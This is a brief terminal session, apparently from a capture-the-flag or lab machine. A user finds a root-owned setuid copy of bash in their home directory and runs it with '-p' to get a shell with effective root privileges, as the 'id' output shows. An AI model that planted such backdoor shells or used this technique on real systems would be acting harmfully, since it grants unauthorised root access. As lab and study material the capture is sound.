 cappucino@polonfs:~$
cappucino@polonfs:~$ ll
total 1124
drwxr-xr-x 5 cappucino cappucino    4096 Jul  8 08:47 ./
drwxr-xr-x 3 root      root         4096 Apr 21  2020 ../
-rwsr-sr-x 1 root      root      1113504 Jul  8 08:47 bash*
-rw------- 1 cappucino cappucino       5 Jun  4  2020 .bash_history
-rw-r--r-- 1 cappucino cappucino     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 cappucino cappucino    3771 Apr  4  2018 .bashrc
drwx------ 2 cappucino cappucino    4096 Apr 22  2020 .cache/
drwx------ 3 cappucino cappucino    4096 Apr 22  2020 .gnupg/
-rw-r--r-- 1 cappucino cappucino     807 Apr  4  2018 .profile
drwx------ 2 cappucino cappucino    4096 Apr 22  2020 .ssh/
-rw-r--r-- 1 cappucino cappucino       0 Apr 22  2020 .sudo_as_admin_successful
cappucino@polonfs:~$ ./bash -p
bash-4.4# id
uid=1000(cappucino) gid=1000(cappucino) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(cappucino)
bash-4.4#